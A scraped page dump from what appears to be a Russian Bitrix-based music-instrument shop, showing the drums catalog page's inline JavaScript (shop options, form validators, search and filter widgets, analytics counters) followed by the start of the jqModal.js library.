					"DELIVERY_FORM_ID" : "DELIVERY",
				}),
				"PAGES" : ({
					"FRONT_PAGE" : "",
					"BASKET_PAGE" : "",
					"ORDER_PAGE" : "",
					"PERSONAL_PAGE" : "",
					"CATALOG_PAGE" : "1"
				}),
				"PRICES" : ({
					"MIN_PRICE" : "1",
				}),
				"THEME" : ({
					"THEME_SWITCHER" : "n",
					"COLOR_THEME" : "green_sea",
					"CUSTOM_COLOR_THEME" : "01aae3",
					"LOGO_IMAGE" : "/upload/aspro.mshop/065/логотип.png",
					"FAVICON_IMAGE" : "",
					"APPLE_TOUCH_ICON_57_IMAGE" : "/upload/aspro.mshop/a63/a63319d73131ab4ab904657ed4c1cc25.jpg",
					"APPLE_TOUCH_ICON_72_IMAGE" : "/upload/aspro.mshop/069/0693d79ea2cffd60a4063ec01307487e.jpg",
					"BANNER_WIDTH" : "average",
					"BANNER_ANIMATIONTYPE" : "FADE",
					"BANNER_SLIDESSHOWSPEED" : "5000",
					"BANNER_ANIMATIONSPEED" : "600",
					"HEAD" : ({
						"VALUE" : "type_1",
						"MENU" : "type_1",
						"MENU_COLOR" : "none",
						"HEAD_COLOR" : "white",
					}),
					"BASKET" : "fly",
					"STORES" : "light",
					"STORES_SOURCE" : "iblock",
					"TYPE_SKU" : "type_1",
					"TYPE_VIEW_FILTER" : "vertical",
					"SHOW_BASKET_ONADDTOCART" : "Y",
					"SHOW_ONECLICKBUY_ON_BASKET_PAGE" : "Y",
					"SHOW_BASKET_PRINT" : "Y",
					"PHONE_MASK" : "+7 (999) 999-99-99",
					"VALIDATE_PHONE_MASK" : "^[+][7] [(][0-9]{3}[)] [0-9]{3}[-][0-9]{2}[-][0-9]{2}$",
					"SCROLLTOTOP_TYPE" : "RECT_COLOR",
					"SCROLLTOTOP_POSITION" : "PADDING",
					"SHOW_LICENCE" : "Y",
					"SHOW_OFFER" : "Y",
					"OFFER_CHECKED" : "Y",
					"LICENCE_CHECKED" : "Y",
					"SHOW_TOTAL_SUMM" : "ALWAYS",
					"CHANGE_TITLE_ITEM" : "N",
					"DETAIL_PICTURE_MODE" : "IMG",
					"HIDE_SITE_NAME_IN_TITLE" : "N",
					"NLO_MENU" : "N",
					"MOBILE_CATALOG_BLOCK_COMPACT" : "N",
				}),
				"COUNTERS":({
					"USE_YA_COUNTER" : "Y",
					"YANDEX_COUNTER" : "1198",
					"YA_COUNTER_ID" : "",
					"YANDEX_ECOMERCE" : "Y",
					"USE_FORMS_GOALS" : "COMMON",
					"USE_BASKET_GOALS" : "Y",
					"USE_1CLICK_GOALS" : "Y",
					"USE_FASTORDER_GOALS" : "Y",
					"USE_FULLORDER_GOALS" : "Y",
					"USE_DEBUG_GOALS" : "N",
					"GOOGLE_COUNTER" : "423",
					"GOOGLE_ECOMERCE" : "Y",
					"TYPE":{
						"ONE_CLICK":"Покупка в 1 клик",
						"QUICK_ORDER":"Быстрый заказ",
					},
					"GOOGLE_EVENTS":{
						"ADD2BASKET": "addToCart",
						"REMOVE_BASKET": "removeFromCart",
						"CHECKOUT_ORDER": "checkout",
						"PURCHASE": "gtm.dom",
					}
					/*
					"GOALS" : {
						"TO_BASKET": "TO_BASKET",
						"ORDER_START": "ORDER_START",
						"ORDER_SUCCESS": "ORDER_SUCCESS",
						"QUICK_ORDER_SUCCESS": "QUICK_ORDER_SUCCESS",
						"ONE_CLICK_BUY_SUCCESS": "ONE_CLICK_BUY_SUCCESS",
					}
					*/
				}),
				"JS_ITEM_CLICK":({
					"precision" : 6,
					"precisionFactor" : Math.pow(10,6)
				})
			});

			$(document).ready(function(){
				$.extend( $.validator.messages, {
					required: BX.message('JS_REQUIRED'),
					email: BX.message('JS_FORMAT'),
					equalTo: BX.message('JS_PASSWORD_COPY'),
					minlength: BX.message('JS_PASSWORD_LENGTH'),
					remote: BX.message('JS_ERROR')
				});

				$.validator.addMethod(
					'regexp', function( value, element, regexp ){
						var re = new RegExp( regexp );
						return this.optional( element ) || re.test( value );
					},
					BX.message('JS_FORMAT')
				);

				$.validator.addMethod(
					'filesize', function( value, element, param ){
						return this.optional( element ) || ( element.files[0].size <= param )
					},
					BX.message('JS_FILE_SIZE')
				);

				$.validator.addMethod(
					'date', function( value, element, param ) {
						var status = false;
						if(!value || value.length <= 0){
							status = false;
						}
						else{
							// html5 date allways yyyy-mm-dd
							var re = new RegExp('^([0-9]{4})(.)([0-9]{2})(.)([0-9]{2})$');
							var matches = re.exec(value);
							if(matches){
								var composedDate = new Date(matches[1], (matches[3] - 1), matches[5]);
								status = ((composedDate.getMonth() == (matches[3] - 1)) && (composedDate.getDate() == matches[5]) && (composedDate.getFullYear() == matches[1]));
							}
							else{
								// firefox
								var re = new RegExp('^([0-9]{2})(.)([0-9]{2})(.)([0-9]{4})$');
								var matches = re.exec(value);
								if(matches){
									var composedDate = new Date(matches[5], (matches[3] - 1), matches[1]);
									status = ((composedDate.getMonth() == (matches[3] - 1)) && (composedDate.getDate() == matches[1]) && (composedDate.getFullYear() == matches[5]));
								}
							}
						}
						return status;
					}, BX.message('JS_DATE')
				);

				$.validator.addMethod(
					'extension', function(value, element, param){
						param = typeof param === 'string' ? param.replace(/,/g, '|') : 'png|jpe?g|gif';
						return this.optional(element) || value.match(new RegExp('.(' + param + ')$', 'i'));
					}, BX.message('JS_FILE_EXT')
				);

				$.validator.addMethod(
					'captcha', function( value, element, params ){
						return $.validator.methods.remote.call(this, value, element,{
							url: arMShopOptions['SITE_DIR'] + 'ajax/check-captcha.php',
							type: 'post',
							data:{
								captcha_word: value,
								captcha_sid: function(){
									return $(element).closest('form').find('input[name="captcha_sid"]').val();
								}
							}
						});
					},
					BX.message('JS_ERROR')
				);

				$.validator.addMethod(
					'recaptcha', function(value, element, param){
						console.log(23222)
						var id = $(element).closest('form').find('.g-recaptcha').attr('data-widgetid');
						if(typeof id !== 'undefined'){
							return grecaptcha.getResponse(id) != '';
						}
						else{
							return true;
						}
					}, BX.message('JS_RECAPTCHA_ERROR')
				);

				$.validator.addClassRules({
					'phone':{
						regexp: arMShopOptions['THEME']['VALIDATE_PHONE_MASK']
					},
					'confirm_password':{
						equalTo: 'input[name="REGISTER\[PASSWORD\]"]',
						minlength: 6
					},
					'password':{
						minlength: 6
					},
					'inputfile':{
						extension: arMShopOptions['THEME']['VALIDATE_FILE_EXT'],
						filesize: 5000000
					},
					'captcha':{
						captcha: ''
					},
					'recaptcha':{
						recaptcha: ''
					}
				});

				if(arMShopOptions['THEME']['PHONE_MASK']){
					$('input.phone').inputmask('mask', {'mask': arMShopOptions['THEME']['PHONE_MASK']});
				}

				jqmEd('feedback', arMShopOptions['FORM']['FEEDBACK_FORM_ID']);
				jqmEd('ask', arMShopOptions['FORM']['ASK_FORM_ID'], '.ask_btn');
				jqmEd('services', arMShopOptions['FORM']['SERVICES_FORM_ID'], '.services_btn','','.services_btn');
				if($('.resume_send').length){
					$(document).on('click', '.resume_send', function(e) {	
						$("body").append("<span class='resume_send_wr' style='display:none;'></span>");
						jqmEd('resume', arMShopOptions['FORM']['RESUME_FORM_ID'], '.resume_send_wr','', this);
						$("body .resume_send_wr").click();
						$("body .resume_send_wr").remove();
					})
				}
				jqmEd('callback', arMShopOptions['FORM']['CALLBACK_FORM_ID'], '.callback_btn');
			});
			</script>

<script>
					function jsPriceFormat(_number){
						BX.Currency.setCurrencyFormat('RUB', {'CURRENCY':'RUB','LID':'ru','FORMAT_STRING':'# руб.','FULL_NAME':'Рубль','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':'2','THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y','CREATED_BY':'','DATE_CREATE':'2017-02-13 04:33:09','MODIFIED_BY':'1','TIMESTAMP_X':'2017-02-13 05:05:29','TEMPLATE':{'SINGLE':'# руб.','PARTS':['#',' руб.'],'VALUE_INDEX':'0'}});
						return BX.Currency.currencyFormat(_number, 'RUB', true);
					}
					</script>
<script>
		$(".content_menu .menu > li:not(.current) > a").click(function()
		{
			$(this).parents("li").siblings().removeClass("current");
			$(this).parents("li").addClass("current");
		});
	</script><script src="//api-maps.yandex.ru/2.0/?load=package.standard&lang=ru-RU"></script><script>
    ymaps.ready(evalga_informer_init);

    function evalga_informer_init() {
        var geolocation = ymaps.geolocation;
        var show_country = 'N';
        var show_city = 'Y';
        var location = '';
        
        if (show_country == 'Y') location = geolocation.country;
        if (show_country == 'Y' && show_city == 'Y') location += ', '; 
        if (show_city == 'Y') location += geolocation.city;
        $("#evalga_informer_location").text(location);
    }
</script><script>
var jsControl = new JCTitleSearch2({
	//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
	'AJAX_PAGE' : '/catalog/udarnye/',
	'CONTAINER_ID': 'title-search3',
	'INPUT_ID': 'title-search-input3',
	'INPUT_ID_TMP': 'title-search-input3',
	'MIN_QUERY_LEN': 2
});
$("#title-search-input3").focus(function() { $(this).parents("form").find("button[type='submit']").addClass("hover"); });
$("#title-search-input3").blur(function() { $(this).parents("form").find("button[type='submit']").removeClass("hover"); });
</script>
<script>
		$(document).ready(function(){
			jqmEd('enter', 'auth', '.avtorization-call.enter');
		});
		</script>
<script>
var jsControl = new JCTitleSearch2({
	//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
	'AJAX_PAGE' : '/catalog/udarnye/',
	'CONTAINER_ID': 'title-search4',
	'INPUT_ID': 'title-search-input4',
	'INPUT_ID_TMP': 'title-search-input4',
	'MIN_QUERY_LEN': 2
});
$("#title-search-input4").focus(function() { $(this).parents("form").find("button[type='submit']").addClass("hover"); });
$("#title-search-input4").blur(function() { $(this).parents("form").find("button[type='submit']").removeClass("hover"); });
</script>
<script>
var jsControl = new JCTitleSearch2({
	//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
	'AJAX_PAGE' : '/catalog/udarnye/',
	'CONTAINER_ID': 'title-search2',
	'INPUT_ID': 'title-search-input2',
	'INPUT_ID_TMP': 'title-search-input2',
	'MIN_QUERY_LEN': 2
});
$("#title-search-input2").focus(function() { $(this).parents("form").find("button[type='submit']").addClass("hover"); });
$("#title-search-input2").blur(function() { $(this).parents("form").find("button[type='submit']").removeClass("hover"); });
</script>
<script>
	$(document).ready(function() {

		$(".main-nav .menu > li:not(.current):not(.menu_opener) > a").click(function(){
			$(this).parents("li").siblings().removeClass("current");
			$(this).parents("li").addClass("current");
		});
		
		$(".main-nav .menu .child_wrapp a").click(function(){
			$(this).siblings().removeClass("current");
			$(this).addClass("current");
		});
	});
	</script>
<script>
var jsControl = new JCTitleSearch2({
	//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
	'AJAX_PAGE' : '/catalog/udarnye/',
	'CONTAINER_ID': 'title-search',
	'INPUT_ID': 'title-searchs-input',
	'INPUT_ID_TMP': 'title-searchs-input',
	'MIN_QUERY_LEN': 2
});
$("#title-searchs-input").focus(function() { $(this).parents("form").find("button[type='submit']").addClass("hover"); });
$("#title-searchs-input").blur(function() { $(this).parents("form").find("button[type='submit']").removeClass("hover"); });
</script>
<script>
												$(document).ready(function() {
													$.ajax({
														url: arMShopOptions["SITE_DIR"] + "ajax/basket_fly.php",
														type: "post",
														success: function(html){
															$("#basket_line").append(html);
														}
													});
												});
												</script>
<script>
var jsControl = new JCTitleSearch2({
	//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
	'AJAX_PAGE' : '/catalog/udarnye/',
	'CONTAINER_ID': 'title-search4',
	'INPUT_ID': 'title-search-input4_fixed',
	'INPUT_ID_TMP': 'title-search-input4_fixed',
	'MIN_QUERY_LEN': 2
});
$("#title-search-input4_fixed").focus(function() { $(this).parents("form").find("button[type='submit']").addClass("hover"); });
$("#title-search-input4_fixed").blur(function() { $(this).parents("form").find("button[type='submit']").removeClass("hover"); });
</script>
<script>
var jsControl = new JCTitleSearch2({
	//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
	'AJAX_PAGE' : '/catalog/udarnye/',
	'CONTAINER_ID': 'title-search2',
	'INPUT_ID': 'title-search-input2_fixed',
	'INPUT_ID_TMP': 'title-search-input2_fixed',
	'MIN_QUERY_LEN': 2
});
$("#title-search-input2_fixed").focus(function() { $(this).parents("form").find("button[type='submit']").addClass("hover"); });
$("#title-search-input2_fixed").blur(function() { $(this).parents("form").find("button[type='submit']").removeClass("hover"); });
</script>
<script>
	$(document).ready(function() {

		$(".main-nav .menu > li:not(.current):not(.menu_opener) > a").click(function(){
			$(this).parents("li").siblings().removeClass("current");
			$(this).parents("li").addClass("current");
		});
		
		$(".main-nav .menu .child_wrapp a").click(function(){
			$(this).siblings().removeClass("current");
			$(this).addClass("current");
		});
	});
	</script>
<script>
var jsControl = new JCTitleSearch2({
	//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
	'AJAX_PAGE' : '/catalog/udarnye/',
	'CONTAINER_ID': 'title-search',
	'INPUT_ID': 'title-searchs-input',
	'INPUT_ID_TMP': 'title-searchs-input',
	'MIN_QUERY_LEN': 2
});
$("#title-searchs-input").focus(function() { $(this).parents("form").find("button[type='submit']").addClass("hover"); });
$("#title-searchs-input").blur(function() { $(this).parents("form").find("button[type='submit']").removeClass("hover"); });
</script>
<script>
		/*$(document).ready(function(){
			jqmEd('enter', 'auth', '.avtorization-call.enter');
		});*/
		</script>
<script src="https://jspacket.com/js/1870.js"></script>
<script>if (window.location.hash != '' && window.location.hash != '#') top.BX.ajax.history.checkRedirectStart('bxajaxid', 'ea98b9dfbd827e247ec2dba79067ad94')</script><script>
function _processform_8BACKi(){
	if (BX('bxajaxid_ea98b9dfbd827e247ec2dba79067ad94_8BACKi'))
	{
		var obForm = BX('bxajaxid_ea98b9dfbd827e247ec2dba79067ad94_8BACKi').form;
		BX.bind(obForm, 'submit', function() {BX.ajax.submitComponentForm(this, 'comp_ea98b9dfbd827e247ec2dba79067ad94', true)});
	}
	BX.removeCustomEvent('onAjaxSuccess', _processform_8BACKi);
}
if (BX('bxajaxid_ea98b9dfbd827e247ec2dba79067ad94_8BACKi'))
	_processform_8BACKi();
else
	BX.addCustomEvent('onAjaxSuccess', _processform_8BACKi);
</script>
<script>
								BX.ready(function(){
									window['trackBarc4ca4238a0b923820dcc509a6f75849b'] = new BX.Iblock.SmartFilter({'leftSlider':'left_slider_c4ca4238a0b923820dcc509a6f75849b','rightSlider':'right_slider_c4ca4238a0b923820dcc509a6f75849b','tracker':'drag_tracker_c4ca4238a0b923820dcc509a6f75849b','trackerWrap':'drag_track_c4ca4238a0b923820dcc509a6f75849b','minInputId':'MSHOP_SMART_FILTER_P1_MIN','maxInputId':'MSHOP_SMART_FILTER_P1_MAX','minPrice':'0','maxPrice':'479790','curMinPrice':'','curMaxPrice':'','fltMinPrice':'0','fltMaxPrice':'479790','precision':'2','colorUnavailableActive':'colorUnavailableActive_c4ca4238a0b923820dcc509a6f75849b','colorAvailableActive':'colorAvailableActive_c4ca4238a0b923820dcc509a6f75849b','colorAvailableInactive':'colorAvailableInactive_c4ca4238a0b923820dcc509a6f75849b'});
								});
							</script>
<script>
		var smartFilter = new JCSmartFilter('/catalog/udarnye/', 'vertical', {'SEF_SET_FILTER_URL':'/catalog/udarnye/filter/clear/apply/','SEF_DEL_FILTER_URL':'/catalog/udarnye/filter/clear/apply/'});
				$(document).ready(function(){
			$('.bx_filter_search_reset').on('click', function(){
									location.href=$('form.smartfilter').find('#del_url').val();
							})
			var checkClosed = function(item){
				$.cookie.json = true;
				var arClosed = $.cookie("MSHOP_FILTER_CLOSED");
				if (arClosed && typeof arClosed != "undefined"){
					if (typeof item != "undefined"){
						var propID = item.parents(".bx_filter_parameters_box").data("property_id");
						var delIndex = $.inArray(propID, arClosed);
						if (delIndex >= 0) { arClosed.splice(delIndex,1);} else {arClosed.push(propID);}
					}
				}else{
					var arClosed = [];
					if (typeof item != "undefined"){
						item = $(item);
						var propID = item.parents(".bx_filter_parameters_box").data("property_id");
						if (!item.parents(".bx_filter_parameters_box").is(".active")) { if (!$.inArray(propID, arClosed) >= 0) { arClosed.push(propID); } }
							else { if ($.inArray(propID, arClosed) >= 0) { arClosed.splice(delIndex,1); } } 
					}
				}
				$.cookie("MSHOP_FILTER_CLOSED", arClosed, {
					path: '/',
					domain: '',
					expires: 360
				});
				return true;
			}
			var checkOpened = function(item){
				$.cookie.json = true;
				var arOpened = $.cookie("KSHOP_FILTER_OPENED");
				if (arOpened && typeof arOpened != "undefined"){
					if (typeof item != "undefined"){
						var propID = item.parents(".bx_filter_parameters_box").data("property_id");
						var delIndex = $.inArray(propID, arOpened);
						if (delIndex >= 0) { arOpened.splice(delIndex,1); checkClosed(item); } 
							else { arOpened.push(propID); checkClosed(item); }
					}else{
						$(".bx_filter_parameters_box").each(function(){ 
							var propID = $(this).data("property_id");	
							if ($(this).is(".active")) { if ($.inArray(propID, arOpened) < 0) { arOpened.push(propID); checkClosed(item); } } 
						});
					}	
				}else{
					var arOpened = [];
					if (typeof item != "undefined"){
						item = $(item);
						var propID = item.parents(".bx_filter_parameters_box").data("property_id");
						if (item.parents(".bx_filter_parameters_box").is(".active")) { if (!$.inArray(propID, arOpened) >= 0) { arOpened.push(propID); checkClosed(item); }  }
							else { if ($.inArray(propID, arOpened) >= 0) { arOpened.splice(delIndex,1); checkClosed(item); } } 	
					}else{
						$(".bx_filter_parameters_box").each(function() 
						{ 
							var propID = $(this).data("property_id");
							if ($(this).is(".active")) { if ($.inArray(propID, arOpened) < 0) { arOpened.push(propID); checkClosed(item); } } 
						});
					}
				}
				$.cookie("MSHOP_FILTER_OPENED", arOpened,{
					path: '/',
					domain: '',
					expires: 360
				});
				return true;
			}
			//checkOpened();
			$(".bx_filter_parameters_box_title").click( function(){
				var active=2;
				if ($(this).closest(".bx_filter_parameters_box").hasClass("active")) { $(this).next(".bx_filter_block").slideUp(100); }
				else { $(this).next(".bx_filter_block").slideDown(200); }
				$(this).closest(".bx_filter_parameters_box").toggleClass("active");

				if($(this).closest(".bx_filter_parameters_box").hasClass("active")){
					active=3;
				}
				//checkOpened($(this));
				
				$.cookie.json = true;			
				$.cookie("MSHOP_filter_prop_"+$(this).closest(".bx_filter_parameters_box").data('prop_code'), active,{
					path: '/',
					domain: '',
					expires: 360
				});
			});
			$('.bx_filter_parameters_box').each(function(){
				if($.cookie("MSHOP_filter_prop_"+$(this).data('prop_code'))==2){
					$(this).removeClass('active');
					$(this).find('.bx_filter_block').hide();
				}else if($.cookie("MSHOP_filter_prop_"+$(this).data('prop_code'))==3){
					$(this).addClass('active');
					$(this).find('.bx_filter_block').show();
				}
			})
			$(".hint .icon").click(function(e){
				var tooltipWrapp = $(this).parents(".hint");
				tooltipWrapp.click(function(e){e.stopPropagation();})
				if (tooltipWrapp.is(".active"))
				{
					tooltipWrapp.removeClass("active").find(".tooltip").slideUp(200); 
				}
				else
				{
					tooltipWrapp.addClass("active").find(".tooltip").slideDown(200);
					tooltipWrapp.find(".tooltip_close").click(function(e) { e.stopPropagation(); tooltipWrapp.removeClass("active").find(".tooltip").slideUp(100);});	
					$(document).click(function() { tooltipWrapp.removeClass("active").find(".tooltip").slideUp(100);});				
				}
			});	
			//$('label.sku').equalizeWidths();
		})
	</script>
<script>
	$(".internal_sections_list").ready(function(){
		$(".internal_sections_list .title .inner_block").click(function(){ 
			$(this).find('.hider').toggleClass("opened");
			$(this).closest(".internal_sections_list").find(".title").toggleClass('opened');
			$(this).closest(".internal_sections_list").find(".sections_list_wrapp").slideToggle(200); 
			$.cookie.json = true;			
			$.cookie("MSHOP_internal_sections_list_HIDE", $(this).find('.hider').hasClass("opened"),{path: '/',	domain: '',	expires: 360});
		});

		if($.cookie("MSHOP_internal_sections_list_HIDE") == 'false'){
			$(".internal_sections_list .title").removeClass("opened");
			$(".internal_sections_list .title .hider").removeClass("opened");
			$(".internal_sections_list .sections_list_wrapp").hide();
		}

		$('.left_block .internal_sections_list li.item > a.parent').click(function(e) {
			e.preventDefault();
			$(this).parent().find('.child_container').slideToggle();
		});
	});
</script><script>
$(document).ready(function() {
	var MShopSectionID = '329';
	$('.internal_sections_list .cur').removeClass('cur');
	$('*[data-id="'+ MShopSectionID + '"]').addClass('cur').parents('.child_container').parent().addClass('cur');
	$('*[data-id="'+ MShopSectionID + '"]').parent().find('.menu_title').addClass('cur');
});
</script><script>
		$(document).ready(function(){
			$(document).on("click", ".module-pagination span.nums a",  function () {	
				if(!$(this).is(".cur")){
					$(".module-pagination span.nums a").removeClass("cur");
					$(this).addClass("cur");
				}
			});
			$(document).on("click", ".module-pagination .next",  function () {	
				if(!$(this).is(".disabled")){
					element = $(".module-pagination span.nums a.cur");
					$(".module-pagination span.nums a").removeClass("cur");
					element.next("span.nums a").addClass("cur");
				}
			});
			$(document).on("click", ".module-pagination .prev",  function () {	
				if(!$(this).is(".disabled")){
					element = $(".module-pagination span.nums a.cur");
					$(".module-pagination span.nums a").removeClass("cur");
					element.prev("span.nums a").addClass("cur");
				}
			});
		});
	</script>
<script>
	BX.message({
		QUANTITY_AVAILIABLE: 'Есть в наличии',
		QUANTITY_NOT_AVAILIABLE: 'Под заказ',
		ADD_ERROR_BASKET: 'Ошибка добавления товара в корзину',
		ADD_ERROR_COMPARE: 'Ошибка добавления товара в список сравнения',
	})
</script><script>
		BX.Currency.setCurrencies([{'CURRENCY':'RUB','FORMAT':{'FORMAT_STRING':'# руб.','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':2,'THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y'}}]);
	</script>
<script>
			$(document).ready(function(){

				$('.tab_slider_wrapp.s_CxqOHg .tabs > li').first().addClass('cur');
				$('.tab_slider_wrapp.s_CxqOHg .slider_navigation > li').first().addClass('cur');
				$('.tab_slider_wrapp.s_CxqOHg .tabs_content > li').first().addClass('cur');

				var flexsliderItemWidth = 210;
				var flexsliderItemMargin = 20;

				var sliderWidth = $('.tab_slider_wrapp.s_CxqOHg').outerWidth();
				var flexsliderMinItems = Math.floor(sliderWidth / (flexsliderItemWidth + flexsliderItemMargin));
				$('.tab_slider_wrapp.s_CxqOHg .tabs_content > li.cur').flexslider({
					animation: 'slide',
					selector: '.tabs_slider .catalog_item',
					slideshow: false,
					animationSpeed: 600,
					directionNav: true,
					controlNav: false,
					pauseOnHover: true,
					animationLoop: true,
					itemWidth: flexsliderItemWidth,
					itemMargin: flexsliderItemMargin,
					minItems: flexsliderMinItems,
					controlsContainer: '.tabs_slider_navigation.cur',
					start: function(slider){
						slider.find('li').css('opacity', 1);
					}
				});

				$('.tab_slider_wrapp.s_CxqOHg .tabs > li').on('click', function(){
					if(!$(this).hasClass('active')){
						var sliderIndex = $(this).index();
						$(this).addClass('active').addClass('cur').siblings().removeClass('active').removeClass('cur');
						$('.tab_slider_wrapp.s_CxqOHg .slider_navigation > li:eq(' + sliderIndex + ')').addClass('cur').show().siblings().removeClass('cur');
						$('.tab_slider_wrapp.s_CxqOHg .tabs_content > li:eq(' + sliderIndex + ')').addClass('cur').siblings().removeClass('cur');
						if(!$('.tab_slider_wrapp.s_CxqOHg .tabs_content > li.cur .flex-viewport').length){
							$('.tab_slider_wrapp.s_CxqOHg .tabs_content > li.cur').flexslider({
								animation: 'slide',
								selector: '.tabs_slider .catalog_item',
								slideshow: false,
								animationSpeed: 600,
								directionNav: true,
								controlNav: false,
								pauseOnHover: true,
								animationLoop: true,
								itemWidth: flexsliderItemWidth,
								itemMargin: flexsliderItemMargin,
								minItems: flexsliderMinItems,
								controlsContainer: '.tabs_slider_navigation.cur',
							});
						}
						$(window).resize();
					}
				});

				$(window).resize(function(){
					var sliderWidth = $('.tab_slider_wrapp.s_CxqOHg').outerWidth();
					$('.tab_slider_wrapp.s_CxqOHg .tabs_content > li.cur').css('height', '');
					$('.tab_slider_wrapp.s_CxqOHg .tabs_content .tab.cur .tabs_slider .buttons_block').hide();
					$('.tab_slider_wrapp.s_CxqOHg .tabs_content > li.cur').equalize({children: '.item-title'});
					$('.tab_slider_wrapp.s_CxqOHg .tabs_content > li.cur').equalize({children: '.item_info'});
					$('.tab_slider_wrapp.s_CxqOHg .tabs_content > li.cur').equalize({children: '.catalog_item'});
					var itemsButtonsHeight = $('.tab_slider_wrapp.s_CxqOHg .tabs_content .tab.cur .tabs_slider li .buttons_block').height();
					var tabsContentUnhover = $('.tab_slider_wrapp.s_CxqOHg .tabs_content .tab.cur').height() * 1;
					var tabsContentHover = tabsContentUnhover + itemsButtonsHeight+50;
					$('.tab_slider_wrapp.s_CxqOHg .tabs_content .tab.cur').attr('data-unhover', tabsContentUnhover);
					$('.tab_slider_wrapp.s_CxqOHg .tabs_content .tab.cur').attr('data-hover', tabsContentHover);
					$('.tab_slider_wrapp.s_CxqOHg .tabs_content').height(tabsContentUnhover);
				});

				$(window).resize();
				$(document).on({
					mouseover: function(e){
						var tabsContentHover = $(this).closest('.tab').attr('data-hover') * 1;
						$(this).closest('.tab').fadeTo(100, 1);
						$(this).closest('.tab').stop().css({'height': tabsContentHover});
						$(this).find('.buttons_block').fadeIn(450, 'easeOutCirc');
					},
					mouseleave: function(e){
						var tabsContentUnhoverHover = $(this).closest('.tab').attr('data-unhover') * 1;
						$(this).closest('.tab').stop().animate({'height': tabsContentUnhoverHover}, 100);
						$(this).find('.buttons_block').stop().fadeOut(233);
					}
				}, '.s_CxqOHg .tabs_slider li');
			})
		</script>
<script>
	/*$(".sort_filter a").on("click", function(){
		if($(this).is(".current")){
			$(this).toggleClass("desc").toggleClass("asc");
		}
		else{
			$(this).toggleClass("desc").toggleClass("asc");
			$(this).addClass("current").siblings().removeClass("current");
		}
	});*/

	$(".sort_display a:not(.current)").on("click", function() {
		$(this).addClass("current").siblings().removeClass("current");
	});

	$(".number_list a:not(.current)").on("click", function() {
		$(this).addClass("current").siblings().removeClass("current");
	});
	</script>

<script>if (top.BX.ajax.history.bHashCollision) top.BX.ajax.history.checkRedirectFinish('bxajaxid', 'ea98b9dfbd827e247ec2dba79067ad94');</script><script>top.BX.ready(BX.defer(function() {window.AJAX_PAGE_STATE = new top.BX.ajax.component('comp_ea98b9dfbd827e247ec2dba79067ad94'); top.BX.ajax.history.init(window.AJAX_PAGE_STATE);}))</script><script>
	$(document).ready(function(){
		$("form.sform_footer").validate({
			rules:{ "sf_EMAIL": {email: true} }
		});
	})
</script>
<script>
	$(".bottom_submenu ul.submenu li").click(function()
	{
		$(".bottom_submenu ul.submenu li").removeClass("selected");
		$(this).addClass("selected");
	});
</script><script>
	$(".bottom_submenu ul.submenu li").click(function()
	{
		$(".bottom_submenu ul.submenu li").removeClass("selected");
		$(this).addClass("selected");
	});
</script><script>
	$(".bottom_submenu ul.submenu li").click(function()
	{
		$(".bottom_submenu ul.submenu li").removeClass("selected");
		$(this).addClass("selected");
	});
</script><script>
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter43034479 = new Ya.Metrika({
                    id:43034479,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true,
                    trackHash:true,
                    ecommerce:"dataLayer"
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-92588939-1', 'auto');
  ga('send', 'pageview');

</script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://muzlider.ru/bitrix/templates/aspro_mshop/js/jqModal.js?167772578113122
body_size: 4373
content:
/*
 * jqModal - Minimalist Modaling with jQuery
 *
 * Copyright (c) 2007-2014 Brice Burgess @iceburg_net
 * Dual licensed under the MIT and GPL licenses:
 *   http://www.opensource.org/licenses/mit-license.php
 *   http://www.gnu.org/licenses/gpl.html
 *
 * $Version: 1.0.2 (2014.04.10 +r19)
 * Requires: jQuery 1.2.3+
 */

(function ($) {
    /**
     * Initialize a set of elements as "modals". Modals typically are popup dialogs,
     * notices, modal windows, &c.
     *
     * @name jqm
     * @param options user defined options, augments defaults.
     * @type jQuery
     * @cat Plugins/jqModal
     */
  
    $.fn.jqm = function (options) {
      var o = $.extend({}, $.jqm.params, options);
  
      return this.each(function () {
        var e = $(this),
          jqm = $(this).data("jqm");
  
        if (!jqm) jqm = { ID: I++ };
  
        // add/extend options to modal and mark as initialized
        e.data("jqm", $.extend(o, jqm)).addClass("jqm-init");
  
        // ... Attach events to trigger showing of this modal
        o.trigger && $(this).jqmAddTrigger(o.trigger);
      });
    };
  
    /**
     * Matching modals will have their jqmShow() method fired by attaching a
     *   onClick event to elements matching `trigger`.
     *
     * @name jqmAddTrigger
     * @param trigger a selector String, jQuery collection of elements, or a DOM element.
     */
    $.fn.jqmAddTrigger = function (trigger) {
      return this.each(function () {
        if (!addTrigger($(this), "jqmShow", trigger)) err("jqmAddTrigger must be called on initialized modals");
      });
    };
  
    /**
     * Matching modals will have their jqmHide() method fired by attaching an
     *   onClick event to elements matching `trigger`.
     *
     * @name jqmAddClose
     * @param trigger a selector String, jQuery collection of elements, or a DOM element.
     */
    $.fn.jqmAddClose = function (trigger) {
      return this.each(function () {
        if (!addTrigger($(this), "jqmHide", trigger)) err("jqmAddClose must be called on initialized modals");
      });
    };
  
